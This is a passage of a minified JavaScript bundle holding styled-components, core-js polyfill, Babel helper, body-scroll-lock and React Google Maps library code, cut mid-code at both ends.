e(t,n,d({},o,{attrs:Array.prototype.concat(o.attrs,r).filter(Boolean)}))},i}(je,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach((function(e){Me[e]=Me(e)}));!function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Z(e),W.registerId(this.componentId+1)}var t=e.prototype;t.createStyles=function(e,t,n,r){var o=r(ge(this.rules,t,n,r).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){e>2&&W.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)}}();function Te(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=me.apply(void 0,[e].concat(n)).join(""),i=xe(o);return new ue(i,o)}!function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=D();return"<style "+[n&&'nonce="'+n+'"',w+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?S(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return S(2);var n=((t={})[w]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),r=D();return r&&(n.nonce=r),[i.a.createElement("style",d({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new W({isServer:!0}),this.sealed=!1}var t=e.prototype;t.collectStyles=function(e){return this.sealed?S(2):i.a.createElement(se,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return S(3)}}();t.a=Me}).call(this,n(431))},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}n.d(t,"a",(function(){return i}))},function(e,t,n){"use strict";(function(t){var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n(62))},function(e,t,n){"use strict";e.exports=function(e){try{return!!e()}catch(t){return!0}}},function(e,t,n){"use strict";var r=n(97),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);e.exports=r?a:function(e){return function(){return i.apply(e,arguments)}}},function(e,t,n){"use strict";var r=n(4),o=n(96).f,i=n(39),a=n(33),s=n(139),u=n(143),l=n(208);e.exports=function(e,t){var n,c,f,p,d,h=e.target,g=e.global,v=e.stat;if(n=g?r:v?r[h]||s(h,{}):r[h]&&r[h].prototype)for(c in t){if(p=t[c],f=e.dontCallGetSet?(d=o(n,c))&&d.value:n[c],!l(g?c:h+(v?".":"#")+c,e.forced)&&void 0!==f){if(typeof p==typeof f)continue;u(p,f)}(e.sham||f&&f.sham)&&i(p,"sham",!0),a(n,c,p,e)}}},function(e,t,n){"use strict";var r="object"==typeof document&&document.all;e.exports="undefined"==typeof r&&void 0!==r?function(e){return"function"==typeof e||e===r}:function(e){return"function"==typeof e}},function(e,t,n){"use strict";var r=n(5);e.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,n){"use strict";var r=n(4),o=n(137),i=n(12),a=n(140),s=n(201),u=n(200),l=r.Symbol,c=o("wks"),f=u?l.for||l:l&&l.withoutSetter||a;e.exports=function(e){return i(c,e)||(c[e]=s&&i(l,e)?l[e]:f("Symbol."+e)),c[e]}},function(e,t,n){"use strict";var r=n(97),o=Function.prototype.call;e.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},function(e,t,n){"use strict";var r=n(6),o=n(29),i=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},function(e,t,n){e.exports=n(452)()},function(e,t,n){e.exports={default:n(455),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(251),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,i.default)(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(252),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==("undefined"===typeof t?"undefined":(0,i.default)(t))&&"function"!==typeof t?e:t}},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(483)),o=a(n(487)),i=a(n(252));function a(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+("undefined"===typeof t?"undefined":(0,i.default)(t)));e.prototype=(0,o.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(r.default?(0,r.default)(e,t):e.__proto__=t)}},function(e,t,n){"use strict";!function e(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}}(),e.exports=n(428)},function(e,t,n){"use strict";var r=n(8);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(251),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e,t,n){return t in e?(0,i.default)(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.MAP="__SECRET_MAP_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.MARKER="__SECRET_MARKER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.MARKER_WITH_LABEL="__SECRET_MARKER_WITH_LABEL_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.RECTANGLE="__SECRET_RECTANGLE_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.POLYLINE="__SECRET_POLYLINE_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.POLYGON="__SECRET_POLYGON_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.CIRCLE="__SECRET_CIRCLE_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.KML_LAYER="__SECRET_KML_LAYER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.DIRECTIONS_RENDERER="__SECRET_DIRECTIONS_RENDERER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.HEATMAP_LAYER="__SECRET_HEATMAP_LAYER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.FUSION_TABLES_LAYER="__SECRET_FUSION_TABLES_LAYER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.ANCHOR="__SECRET_ANCHOR_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.INFO_WINDOW="__SECRET_INFO_WINDOW_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.OVERLAY_VIEW="__SECRET_OVERLAY_VIEW_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.GROUND_LAYER="__SECRET_GROUND_LAYER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.DRAWING_MANAGER="__SECRET_DRAWING_MANAGER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.SEARCH_BOX="__SECRET_SEARCH_BOX_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.MARKER_CLUSTERER="__SECRET_MARKER_CLUSTERER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.INFO_BOX="__SECRET_INFO_BOX_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.TRAFFIC_LAYER="__SECRET_TRAFFIC_LAYER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.STREET_VIEW_PANORAMA="__SECRET_STREET_VIEW_PANORAMA_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",t.BICYCLING_LAYER="__SECRET_BICYCLING_LAYER_DO_NOT_USE_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";e.exports=n(681)},function(e,t,n){"use strict";var r=n(20),o=String,i=TypeError;e.exports=function(e){if(r(e))return e;throw new i(o(e)+" is not an object")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(110)),o=l(n(111)),i=l(n(538)),a=l(n(614)),s=l(n(616)),u=l(n(623));function l(e){return e&&e.__esModule?e:{default:e}}function c(e,t,n){if((0,u.default)(e.prevProps,n)){var r=n.match(/^default(\S+)/);if(r){var o=(0,s.default)(r[1]);(0,u.default)(e.nextProps,o)||(e.nextProps[o]=e.prevProps[n])}else e.nextProps[n]=e.prevProps[n]}return e}function f(e,t,n,r){(0,a.default)(e,(function(e,o){var i=n[o];i!==t[o]&&e(r,i)}))}function p(e,t,n){var s=(0,i.default)(n,(function(n,r,i){return(0,o.default)(e.props[i])&&n.push(google.maps.event.addListener(t,r,e.props[i])),n}),[]);e.unregisterAllEvents=(0,r.default)(a.default,null,s,d)}function d(e){google.maps.event.removeListener(e)}t.construct=function(e,t,n,r){var o=(0,i.default)(e,c,{nextProps:{},prevProps:n}).nextProps;f(t,{},o,r)},t.componentDidMount=function(e,t,n){p(e,t,n)},t.componentDidUpdate=function(e,t,n,r,o){e.unregisterAllEvents(),f(r,o,e.props,t),p(e,t,n)},t.componentWillUnmount=function(e){e.unregisterAllEvents()}},function(e,t,n){"use strict";var r=n(9),o=n(202),i=n(203),a=n(24),s=n(134),u=TypeError,l=Object.defineProperty,c=Object.getOwnPropertyDescriptor;t.f=r?i?function(e,t,n){if(a(e),t=s(t),a(n),"function"===typeof e&&"prototype"===t&&"value"in n&&"writable"in n&&!n.writable){var r=c(e,t);r&&r.writable&&(e[t]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return l(e,t,n)}:l:function(e,t,n){if(a(e),t=s(t),a(n),o)try{return l(e,t,n)}catch(r){}if("get"in n||"set"in n)throw new u("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(263),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(454);Object.defineProperty(t,"withScriptjs",{enumerable:!0,get:function(){return O(r).default}});var o=n(526);Object.defineProperty(t,"withGoogleMap",{enumerable:!0,get:function(){return O(o).default}});var i=n(527);Object.defineProperty(t,"GoogleMap",{enumerable:!0,get:function(){return O(i).default}});var a=n(625);Object.defineProperty(t,"Circle",{enumerable:!0,get:function(){return O(a).default}});var s=n(626);Object.defineProperty(t,"Marker",{enumerable:!0,get:function(){return O(s).default}});var u=n(627);Object.defineProperty(t,"Polyline",{enumerable:!0,get:function(){return O(u).default}});var l=n(628);Object.defineProperty(t,"Polygon",{enumerable:!0,get:function(){return O(l).default}});var c=n(629);Object.defineProperty(t,"Rectangle",{enumerable:!0,get:function(){return O(c).default}});var f=n(630);Object.defineProperty(t,"InfoWindow",{enumerable:!0,get:function(){return O(f).default}});var p=n(631);Object.defineProperty(t,"OverlayView",{enumerable:!0,get:function(){return O(p).default}});var d=n(644);Object.defineProperty(t,"GroundOverlay",{enumerable:!0,get:function(){return O(d).default}});var h=n(645);Object.defineProperty(t,"DirectionsRenderer",{enumerable:!0,get:function(){return O(h).default}});var g=n(646);Object.defineProperty(t,"FusionTablesLayer",{enumerable:!0,get:function(){return O(g).default}});var v=n(647);Object.defineProperty(t,"KmlLayer",{enumerable:!0,get:function(){return O(v).default}});var m=n(648);Object.defineProperty(t,"TrafficLayer",{enumerable:!0,get:function(){return O(m).default}});var y=n(649);Object.defineProperty(t,"StreetViewPanorama",{enumerable:!0,get:function(){return O(y).default}});var b=n(650);function O(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"BicyclingLayer",{enumerable:!0,get:function(){return O(b).default}})},function(e,t,n){"use strict";var r=n(64),o=Object;e.exports=function(e){return o(r(e))}},function(e,t,n){"use strict";var r=n(67);e.exports=function(e){return r(e.length)}},function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){"use strict";var r=n(8),o=n(26),i=n(204),a=n(139);e.exports=function(e,t,n,s){s||(s={});var u=s.enumerable,l=void 0!==s.name?s.name:t;if(r(n)&&i(n,l,s),s.global)u?e[t]=n:a(t,n);else{try{s.unsafe?e[t]&&(u=!0):delete e[t]}catch(c){}u?e[t]=n:o.f(e,t,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},function(e,t,n){"use strict";var r,o,i,a=n(327),s=n(4),u=n(20),l=n(39),c=n(12),f=n(138),p=n(141),d=n(142),h=s.TypeError,g=s.WeakMap;if(a||f.state){var v=f.state||(f.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(e,t){if(v.has(e))throw new h("Object already initialized");return t.facade=e,v.set(e,t),t},o=function(e){return v.get(e)||{}},i=function(e){return v.has(e)}}else{var m=p("state");d[m]=!0,r=function(e,t){if(c(e,m))throw new h("Object already initialized");return t.facade=e,l(e,m,t),t},o=function(e){return c(e,m)?e[m]:{}},i=function(e){return c(e,m)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!u(t)||(n=o(t)).type!==e)throw new h("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){"use strict";var r=n(44),o=String;e.exports=function(e){if("Symbol"===r(e))throw new TypeError("Cannot convert a Symbol value to a string");return o(e)}},function(e,t,n){var r=n(169)("wks"),o=n(107),i=n(47).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){"use strict";var r=n(4).navigator,o=r&&r.userAgent;e.exports=o?String(o):""},function(e,t,n){"use strict";var r=n(8),o=n(65),i=TypeError;e.exports=function(e){if(r(e))return e;throw new i(o(e)+" is not a function")}},function(e,t,n){"use strict";var r=n(9),o=n(26),i=n(63);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){"use strict";var r=n(150),o=n(38),i=n(97),a=r(r.bind);e.exports=function(e,t){return o(e),void 0===t?e:i?a(e,t):function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";var r=n(7),o=n(4),i=n(11),a=n(9),s=n(164),u=n(46),l=n(154),c=n(104),f=n(63),p=n(39),d=n(389),h=n(67),g=n(224),v=n(236),m=n(391),y=n(134),b=n(12),O=n(44),w=n(20),x=n(135),E=n(57),S=n(42),k=n(86),_=n(144).f,P=n(237),C=n(393).forEach,L=n(156),j=n(45),M=n(26),T=n(96),A=n(394),R=n(34),I=n(155),D=R.get,N=R.set,U=R.enforce,F=M.f,B=T.f,z=o.RangeError,V=l.ArrayBuffer,W=V.prototype,H=l.DataView,Y=u.NATIVE_ARRAY_BUFFER_VIEWS,G=u.TYPED_ARRAY_TAG,$=u.TypedArray,K=u.TypedArrayPrototype,Z=u.isTypedArray,q=function(e,t){j(e,t,{configurable:!0,get:function(){return D(this)[t]}})},Q=function(e){var t;return S(W,e)||"ArrayBuffer"===(t=O(e))||"SharedArrayBuffer"===t},X=function(e,t){return Z(e)&&!x(t)&&t in e&&d(+t)&&t>=0},J=function(e,t){return t=y(t),X(e,t)?f(2,e[t]):B(e,t)},ee=function(e,t,n){return t=y(t),!(X(e,t)&&w(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?F(e,t,n):(e[t]=n.value,e)};a?(Y||(T.f=J,M.f=ee,q(K,"buffer"),q(K,"byteOffset"),q(K,"byteLength"),q(K,"length")),r({target:"Object",stat:!0,forced:!Y},{getOwnPropertyDescriptor:J,defineProperty:ee}),e.exports=function(e,t,n){var a=e.match(/\d+/)[0]/8,u=e+(n?"Clamped":"")+"Array",l="get"+e,f="set"+e,d=o[u],y=d,b=y&&y.prototype,O={},x=function(e,t){F(e,t,{get:function(){return function(e,t){var n=D(e);return n.view[l](t*a+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,r){var o=D(e);o.view[f](t*a+o.byteOffset,n?m(r):r,!0)}(this,t,e)},enumerable:!0})};Y?s&&(y=t((function(e,t,n,r){return c(e,b),I(w(t)?Q(t)?void 0!==r?new d(t,v(n,a),r):void 0!==n?new d(t,v(n,a)):new d(t):Z(t)?A(y,t):i(P,y,t):new d(g(t)),e,y)})),k&&k(y,$),C(_(d),(function(e){e in y||p(y,e,d[e])})),y.prototype=b):(y=t((function(e,t,n,r){c(e,b);var o,s,u,l=0,f=0;if(w(t)){if(!Q(t))return Z(t)?A(y,t):i(P,y,t);o=t,f=v(n,a);var p=t.byteLength;if(void 0===r){if(p%a)throw new z("Wrong length");if((s=p-f)<0)throw new z("Wrong length")}else if((s=h(r)*a)+f>p)throw new z("Wrong length");u=s/a}else u=g(t),o=new V(s=u*a);for(N(e,{buffer:o,byteOffset:f,byteLength:s,length:u,view:new H(o)});l<u;)x(e,l++)})),k&&k(y,$),b=y.prototype=E(K)),b.constructor!==y&&p(b,"constructor",y),U(b).TypedArrayConstructor=y,G&&p(b,G,u);var S=y!==d;O[u]=y,r({global:!0,constructor:!0,forced:S,sham:!Y},O),"BYTES_PER_ELEMENT"in y||p(y,"BYTES_PER_ELEMENT",a),"BYTES_PER_ELEMENT"in b||p(b,"BYTES_PER_ELEMENT",a),L(u)}):e.exports=function(){}},function(e,t,n){"use strict";var r=n(6);e.exports=r({}.isPrototypeOf)},function(e,t,n){"use strict";var r=n(330);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},function(e,t,n){"use strict";var r=n(331),o=n(8),i=n(55),a=n(10)("toStringTag"),s=Object,u="Arguments"===i(function(){return arguments}());e.exports=r?i:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(n){}}(t=s(e),a))?n:u?i(t):"Object"===(r=i(t))&&o(t.callee)?"Arguments":r}},function(e,t,n){"use strict";var r=n(204),o=n(26);e.exports=function(e,t,n){return n.get&&r(n.get,t,{getter:!0}),n.set&&r(n.set,t,{setter:!0}),o.f(e,t,n)}},function(e,t,n){"use strict";var r,o,i,a=n(222),s=n(9),u=n(4),l=n(8),c=n(20),f=n(12),p=n(44),d=n(65),h=n(39),g=n(33),v=n(45),m=n(42),y=n(103),b=n(86),O=n(10),w=n(140),x=n(34),E=x.enforce,S=x.get,k=u.Int8Array,_=k&&k.prototype,P=u.Uint8ClampedArray,C=P&&P.prototype,L=k&&y(k),j=_&&y(_),M=Object.prototype,T=u.TypeError,A=O("toStringTag"),R=w("TYPED_ARRAY_TAG"),I=a&&!!b&&"Opera"!==p(u.opera),D=!1,N={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},U={BigInt64Array:8,BigUint64Array:8},F=function(e){var t=y(e);if(c(t)){var n=S(t);return n&&f(n,"TypedArrayConstructor")?n.TypedArrayConstructor:F(t)}},B=function(e){if(!c(e))return!1;var t=p(e);return f(N,t)||f(U,t)};for(r in N)(i=(o=u[r])&&o.prototype)?E(i).TypedArrayConstructor=o:I=!1;for(r in U)(i=(o=u[r])&&o.prototype)&&(E(i).TypedArrayConstructor=o);if((!I||!l(L)||L===Function.prototype)&&(L=function(){throw new T("Incorrect invocation")},I))for(r in N)u[r]&&b(u[r],L);if((!I||!j||j===M)&&(j=L.prototype,I))for(r in N)u[r]&&b(u[r].prototype,j);if(I&&y(C)!==j&&b(C,j),s&&!f(j,A))for(r in D=!0,v(j,A,{configurable:!0,get:function(){return c(this)?this[R]:void 0}}),N)u[r]&&h(u[r],R,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:I,TYPED_ARRAY_TAG:D&&R,aTypedArray:function(e){if(B(e))return e;throw new T("Target is not a typed array")},aTypedArrayConstructor:function(e){if(l(e)&&(!b||m(L,e)))return e;throw new T(d(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n,r){if(s){if(n)for(var o in N){var i=u[o];if(i&&f(i.prototype,e))try{delete i.prototype[e]}catch(a){try{i.prototype[e]=t}catch(l){}}}j[e]&&!n||g(j,e,n?t:I&&_[e]||t,r)}},exportTypedArrayStaticMethod:function(e,t,n){var r,o;if(s){if(b){if(n)for(r in N)if((o=u[r])&&f(o,e))try{delete o[e]}catch(i){}if(L[e]&&!n)return;try{return g(L,e,n?t:I&&L[e]||t)}catch(i){}}for(r in N)!(o=u[r])||o[e]&&!n||g(o,e,t)}},getTypedArrayConstructor:F,isView:function(e){if(!c(e))return!1;var t=p(e);return"DataView"===t||f(N,t)||f(U,t)},isTypedArray:B,TypedArray:L,TypedArrayPrototype:j}},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){var r=n(47),o=n(31),i=n(170),a=n(69),s=n(58),u=function(e,t,n){var l,c,f,p=e&u.F,d=e&u.G,h=e&u.S,g=e&u.P,v=e&u.B,m=e&u.W,y=d?o:o[t]||(o[t]={}),b=y.prototype,O=d?r:h?r[t]:(r[t]||{}).prototype;for(l in d&&(n=t),n)(c=!p&&O&&void 0!==O[l])&&s(y,l)||(f=c?O[l]:n[l],y[l]=d&&"function"!=typeof O[l]?n[l]:v&&c?i(f,r):m&&O[l]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(f):g&&"function"==typeof f?i(Function.call,f):f,g&&((y.virtual||(y.virtual={}))[l]=f,e&u.R&&b&&!b[l]&&a(b,l,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){var r=n(70),o=n(249),i=n(171),a=Object.defineProperty;t.f=n(50)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(s){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){e.exports=!n(72)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},,,function(e,t,n){"use strict";n.d(t,"b",(function(){return h})),n.d(t,"a",(function(){return g}));var r=!1;if("undefined"!==typeof window){var o={get passive(){r=!0}};window.addEventListener("testPassive",null,o),window.removeEventListener("testPassive",null,o)}var i="undefined"!==typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),a=[],s=!1,u=-1,l=void 0,c=void 0,f=function(e){return a.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!f(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},d=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==l&&(document.body.style.overflow=l,l=void 0)},h=function(e,t){if(e){if(!a.some((function(t){return t.targetElement===e}))){var n={targetElement:e,options:t||{}};a=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(a),[n]),i?(e.ontouchstart=function(e){1===e.targetTouches.length&&(u=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var n=e.targetTouches[0].clientY-u;!f(e.target)&&(t&&0===t.scrollTop&&n>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&n<0?p(e):e.stopPropagation())}(t,e)},s||(document.addEventListener("touchmove",p,r?{passive:!1}:void 0),s=!0)):function(e){if(void 0===c){var t=!!e&&!0===e.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;t&&n>0&&(c=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===l&&(l=document.body.style.overflow,document.body.style.overflow="hidden")}(t)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){i?(a.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),s&&(document.removeEventListener("touchmove",p,r?{passive:!1}:void 0),s=!1),u=-1):d(),a=[]}},function(e,t,n){"use strict";n.d(t,"a",(function(){return St})),n.d(t,"b",(function(){return w})),n.d(t,"c",(function(){return A})),n.d(t,"d",(function(){return te})),n.d(t,"e",(function(){return fe}));var r,o,i=n(23),a=n(0),s=n(19);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e){var t=function(e,t){if("object"!=u(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==u(t)?t:t+""}function c(e,t,n){return(t=l(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var p=f(o?r:(o=1,r=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,i,a,s],c=0;(u=new Error(t.replace(/%s/g,(function(){return l[c++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}})),d=Object(a.createContext)(null);function h(e,t,n,r){var o={};return function(e,t){Object.keys(e).forEach(n=>t(e[n],n))}(e,(e,i)=>{var a=n[i];a!==t[i]&&(o[i]=a,e(r,a))}),o}function g(e,t,n){return function(e,t,n){return Object.keys(e).reduce((function(n,r){return t(n,e[r],r)}),n)}(n,(function(n,r,o){return"function"===typeof e[o]&&n.push(google.maps.event.addListener(t,r,e[o])),n}),[])}function v(e){google.maps.event.removeListener(e)}function m(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];e.forEach(v)}function y(e){var{updaterMap:t,eventMap:n,prevProps:r,nextProps:o,instance:i}=e,a=g(o,i,n);return h(t,r,o,i),a}var b={onDblClick:"dblclick",onDragEnd:"dragend",onDragStart:"dragstart",onMapTypeIdChanged:"maptypeid_changed",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseDown:"mousedown",onMouseUp:"mouseup",onRightClick:"rightclick",onTilesLoaded:"tilesloaded",onBoundsChanged:"bounds_changed",onCenterChanged:"center_changed",onClick:"click",onDrag:"drag",onHeadingChanged:"heading_changed",onIdle:"idle",onProjectionChanged:"projection_changed",onResize:"resize",onTiltChanged:"tilt_changed",onZoomChanged:"zoom_changed"},O={extraMapTypes(e,t){t.forEach((function(t,n){e.mapTypes.set(String(n),t)}))},center(e,t){e.setCenter(t)},clickableIcons(e,t){e.setClickableIcons(t)},heading(e,t){e.setHeading(t)},mapTypeId(e,t){e.setMapTypeId(t)},options(e,t){e.setOptions(t)},streetView(e,t){e.setStreetView(t)},tilt(e,t){e.setTilt(t)},zoom(e,t){e.setZoom(t)}};Object(a.memo)((function(e){var{children:t,options:n,id:r,mapContainerStyle:o,mapContainerClassName:s,center:u,onClick:l,onDblClick:c,onDrag:f,onDragEnd:p,onDragStart:h,onMouseMove:g,onMouseOut:v,onMouseOver:m,onMouseDown:y,onMouseUp:b,onRightClick:O,onCenterChanged:w,onLoad:x,onUnmount:E}=e,[S,k]=Object(a.useState)(null),_=Object(a.useRef)(